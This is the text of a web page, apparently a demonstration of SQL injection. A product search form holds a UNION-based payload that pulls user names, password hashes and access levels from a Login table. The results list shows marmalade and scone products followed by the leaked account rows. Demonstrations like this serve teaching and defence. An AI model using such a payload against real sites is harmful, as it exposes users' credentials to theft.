 Stuff I'm Selling
What kind of stuff are you looking for?
sir%' UNION (SELECT UserName, HashedPassword, Access FROM Login);--
Submit
Stuff you might be interested in...
Name Units in Stock Price
Sir Rodney's Marmalade 40 81.0000
Sir Rodney's Scones 3 10.0000
Sirop d'rable 113 28.5000
admin admin
weak customer